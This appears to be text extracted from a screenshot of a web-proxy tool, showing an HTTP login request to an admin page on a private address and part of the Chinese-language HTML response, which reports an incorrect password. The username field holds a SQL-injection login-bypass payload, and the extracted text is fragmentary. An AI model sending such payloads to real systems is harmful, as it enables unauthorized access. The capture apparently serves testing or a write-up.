 Pretty Raw Hex U2C Chinese \n
POST /admin/login HTTP/1.1
Host: 172.16.1.128:8878
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
admin.username=1' or '1' = '1&admin.password=aaaa&type=1
Pretty Raw Hex Render U2C Chinese MarkInfo
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change()"
92 <option value="0" selected>客 户</
93 <option value="1">管理员</option>
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" value="
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107
108 <ul
109 <li><span>密码不正确！</span></li>
110 </ul>
111